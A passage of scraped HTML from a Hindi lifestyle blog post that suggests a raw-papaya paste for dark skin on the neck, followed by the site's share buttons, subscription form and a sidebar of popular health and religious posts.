0px; text-align: left; vertical-align: baseline;">(</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><b>Raw papaya removes blackness</b><b style="color: #20124d;">):</b></span></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</b></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;">कच&#2381;च&#2366; पप&#2368;त&#2366; घ&#2368;स ल&#2375;&#2306; और उसम&#2375; प&#2366;न&#2368; म&#2367;ल&#2366;कर प&#2375;स&#2381;ट बन&#2366; ल&#2375;&#2306;&#2404; इस प&#2375;स&#2381;ट क&#2379; गर&#2381;दन क&#2375; क&#2366;ल&#2375; ह&#2367;स&#2381;स&#2375; पर लग&#2366;कर 20 म&#2367;नट क&#2375; ल&#2367;ए छ&#2379;ड़ द&#2375;&#2306;&#2404; इसक&#2375; ब&#2366;द स&#2366;द&#2375; प&#2366;न&#2368; स&#2375; ध&#2379; ल&#2375;&#2306;&#2404; एक हफ&#2381;त&#2375; म&#2375;&#2306; द&#2379; ब&#2366;र ऐस&#2366; करन&#2375; स&#2375; गल&#2375; क&#2366; क&#2366;ल&#2366;पन कम ह&#2379; ज&#2366;एग&#2366;&#2404;&nbsp;</span></p><div style="text-align: justify;"><span><a href="https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html" rel="nofollow"><span style="color: #2b00fe; font-family: inherit; font-size: medium;"><span style="text-align: left;"><span>&#8226;&nbsp;</span></span><span style="text-align: left;">No blackness in Neck in hindi&nbsp;</span></span></a></span></div><p><span style="font-family: Nunito Sans; font-size: large;"><u style="color: #20124d;"><b>अपन&#2366;ए&#2306; आय&#2369;र&#2381;व&#2375;द ल&#2366;इफस&#2381;ट&#2366;इल-</b></u><u style="color: #20124d;"><b>Adopt Ayurveda Lifestyle In Hindi</b></u></span></p><div style="text-align: justify;"><div><span style="font-size: medium;"><a href="https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html" target="_blank"><span style="font-family: inherit;"><span style="color: red;"><span>&#8226;</span>&nbsp;</span>&nbsp;<span style="color: #2b00fe; text-align: left;">गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306;</span></span></a>&nbsp;</span></div></div></span><div><p></p></div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%97-%E0%A4%A7%E0%A4%AC%E0%A5%8D%E0%A4%AC%E0%A5%87' rel='tag'>द&#2366;ग-धब&#2381;ब&#2375;</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html&title= गर्दन में कालापन अब नहीं- No blackness in the neck' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html&title= गर्दन में कालापन अब नहीं- No blackness in the neck' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html&title= गर्दन में कालापन अब नहीं- No blackness in the neck' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/w153-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg&description=   गर्दन में कालापन अब नहीं रहेगा ( The blackness in the neck will no longer be there) चेहरे की साफ-सफाई पर तो ध्यान देते हैं, मगर गर्दन की ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html' text=' गर्दन में कालापन अब नहीं- No blackness in the neck'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text= गर्दन में कालापन अब नहीं- No blackness in the neck >> https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='दाग-धब्बे'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/w153-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' itemprop='url'/>
</div>
<meta content='sakshambano' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3110580290949956678/69174955291897045' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sakshambano.com/feeds/69174955291897045/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type='text/javascript'>
 if (typeof document.onselectstart != "undefined") {
 document.onselectstart = new Function("return false");
 } else {
 document.onmousedown = new Function("return false");
 document.onmouseup = new Function("return false");
 }
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff !important;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-align: center !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 13px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
  height: 1.13em !important;
  max-height: 1.13em !important;
}
</style><div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f><form data-v-2bdb5506="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2bdb5506="" class="form-preview" style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-2bdb5506="" class="preview-heading"><h5 data-v-2bdb5506="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">
                  Get new posts by email:
                </h5></div> <div data-v-2bdb5506="" class="preview-input-field"><input data-v-2bdb5506="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2bdb5506="" class="preview-submit-button"><button data-v-2bdb5506="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">
                  Subscribe
                </button></div></div></form></div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>सक&#2381;षमबन&#2379;&#8212;आओ हम सब आग&#2375; बढ&#2364;&#2375;</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3110580290949956678?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.sakshambano.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3110580290949956678?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.sakshambano.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid.html'>
<img alt='यूरिक एसिड की समस्या अब दिन-प्रतिदिन बढ़ रही है- Uric Acid Problem Is Increasing Day By Day Now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJkRcW4vLqicIzyj34G8nrD5klhZe-0D3fsDTowp6XoLXZ53Dydu2V0lpgb6Rm4LCVAiXb6DGBkSvRy_O4fU31I731vfPc_PoSeBvJWsMzF3cBDBLnAQk-aNrHw6hxpgu7J5tY9DpKRmk/s72-w200-c-h132/%25E0%25A4%2586%25E0%25A4%25AE-%25E0%25A4%25B8%25E0%25A4%25AE%25E0%25A4%25B8%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE-%25E0%25A4%25AC%25E0%25A4%25A8-%25E0%25A4%2597%25E0%25A4%2588-%25E0%25A4%25AF%25E0%25A5%2582%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595-%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid.html'>य&#2370;र&#2367;क एस&#2367;ड क&#2368; समस&#2381;य&#2366; अब द&#2367;न-प&#2381;रत&#2367;द&#2367;न बढ़ रह&#2368; ह&#2376;- Uric Acid Problem Is Increasing Day By Day Now</a></div>
<div class='item-snippet'>        आम समस&#2381;य&#2366; बन गई-य&#2370;र&#2367;क एस&#2367;ड     (Uric Acid Become A Common Problem)   य&#2370;र&#2367;क एस&#2367;ड, क&#2366;र&#2381;बन, ह&#2366;इड&#2381;र&#2379;जन, ऑक&#2381;स&#2368;जन और न&#2366;इट&#2381;र&#2379;जन क&#2375; म&#2367;श&#2381;रण स...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html'>
<img alt='एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/s72-w200-c-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html'>एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई</a></div>
<div class='item-snippet'>  एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई&#160;  एक ब&#2366;र भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2375; मन म&#2375;&#2306; धरत&#2368; पर घ&#2369;मन&#2375; क&#2368; इच&#2381;छ&#2366; ह&#2369;ई और वह अपन&#2368; य&#2366;त&#2381;र&#2366; क&#2368; त&#2376;य&#2366;र&#2368; म&#2375; लग गय&#2375;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html'>
<img alt='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/s72-w205-c-h97/Kall+ka+bhay+kaise.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html'>क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise</a></div>
<div class='item-snippet'>              क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?&#160; (Kaalsarp ka prakop kaise? Shiv ki pooja se kaal ka bhay kaise?)&#160;  अगर...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/01/maa-tripura-bhairavi.html'>
<img alt='माँ त्रिपुर भैरवी-Maa Tripura Bhairavi ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUDbeQ2uMHPfgIJIbbMNgTDowygCFTZQpOfQRB5sGm1mFNxoG3MtgM81oDJFDkbFv3yHEAAjCRsTPNBB2AhXXSQWGqk75b9WDckKyR9WlWleH9bq7j11RxUghbB6pS8qz1wd8MTLoZR4g/s72-w157-c-h200/%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%2581+%25E0%25A4%25AD%25E0%25A5%2588%25E0%25A4%25B0%25E0%25A4%25B5%25E0%25A5%2580.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/01/maa-tripura-bhairavi.html'>म&#2366;&#2305; त&#2381;र&#2367;प&#2369;र भ&#2376;रव&#2368;-Maa Tripura Bhairavi </a></div>
<div class='item-snippet'>          म&#2366;&#2305; त&#2381;र&#2367;प&#2369;र भ&#2376;रव&#2368;   व&#2367;श&#2381;व क&#2375; अध&#2367;ष&#2381;ठ&#2366;न दक&#2381;ष&#2367;ण&#2366;म&#2370;र&#2381;त&#2367; क&#2366;लभ&#2376;रव ह&#2376;&#2306; इनक&#2368; शक&#2381;त&#2367; ह&#2368; त&#2381;र&#2367;प&#2369;रभ&#2376;रव&#2368; ह&#2376; &#2404; &#160;यह&#160;लल&#2367;त&#2366; य&#2366; मह&#2366;त&#2381;र&#2367;प&#2369;रस&#2369;&#2306;दर&#2368; क&#2368; र...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html'>
<img alt=' ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/s72-w166-c-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html'> ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;-Mouth dryness frequent is not good</a></div>
<div class='item-snippet'>ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;&#160; (Mouth dryness frequent is not good) म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2368; समस&#2381;य&#2366; म&#2369;&#2305;ह म&#2375;&#2306; पर&#2381;य&#2366;प&#2381;त ल&#2366;र न बनन&#2375; व&#2366;ल&#2368; स&#2381;थ&#2367;त&#2367; ह&#2379;त&#2368; ह&#2376;&#2404; (Dr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html'>
<img alt=' एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/s72-w200-c-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html'> एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; -Eat an apple every morning and then see the benefits</a></div>
<div class='item-snippet'>एक स&#2375;ब हर स&#2369;बह&#160; ख&#2366;ए&#2306;&#160; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; (Eat an apple every morning and then see the benefits)&#160; स&#2375;ब&#160; म&#2375;&#2306; कई प&#2381;रक&#2366;र क&#2375; प&#2379;षक ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; an apple ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/so-many-colors-of-beauty.html'>
<img alt=' कॉफी से खूबसूरती के इतने रंग-So many colors of beauty by coffee scrub' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd5xIVGmf3apGGKl4gLGpUmAZlMDbx_L5p7fmhOof7qXFrCE5GKysX7ZzxiurmXOFeCqM4rCLfLDXR1vWvYLnyv6p0b0D8YHUVkZ9kUdnTeAQri9bNjcKIE0dOLzV_h_XEfLpe_m_5tbw/s72-w213-c-h95/%25E0%25A4%2595%25E0%25A5%2589%25E0%25A4%25AB%25E0%25A5%2580-%25E0%25A4%25B8%25E0%25A5%2587-%25E0%25A4%2596%25E0%25A5%2582%25E0%25A4%25AC%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%25B0%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2587%25E0%25A4%25A4%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/so-many-colors-of-beauty.html'> क&#2377;फ&#2368; स&#2375; ख&#2370;बस&#2370;रत&#2368; क&#2375; इतन&#2375; र&#2306;ग-So many colors of beauty by coffee scrub</a></div>
<div class='item-snippet'>क&#2377;फ&#2368; स&#2375; ख&#2370;बस&#2370;रत&#2368; क&#2375; इतन&#2375; र&#2306;ग (So many colors of beauty by coffee scrub)&#160; क&#2377;फ&#2368; coffee म&#2375;&#2306; क&#2366;फ&#2368; म&#2366;त&#2381;र&#2366; म&#2375;&#2306; क&#2376;फ&#2368;न caffeine और ए&#2306;ट&#2368;ऑक&#2381;स&#2368;ड&#2375;&#2306;ट ant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/10/acidity-not-now.html'>
